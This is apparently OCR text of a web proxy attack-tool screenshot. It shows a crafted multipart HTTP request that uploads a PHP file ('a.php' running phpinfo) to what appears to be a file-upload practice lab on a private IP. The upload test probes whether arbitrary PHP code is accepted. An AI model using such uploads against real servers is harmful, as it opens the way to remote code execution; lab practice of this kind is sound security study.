 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.145.1
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /Pass-17/index.php HTTP/1.1
2 Host: 192.168.145.1
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.145.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOpLuArxY2zvA2chl
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.145.1/Pass-17/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryOpLuArxY2zvA2chl
16 Content-Disposition: form-data; name="upload_file"; filename="a.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22
23 ------WebKitFormBoundaryOpLuArxY2zvA2chl
24 Content-Disposition: form-data; name="submit"
25
26 □□□□□□
27 ------WebKitFormBoundaryOpLuArxY2zvA2chl--
28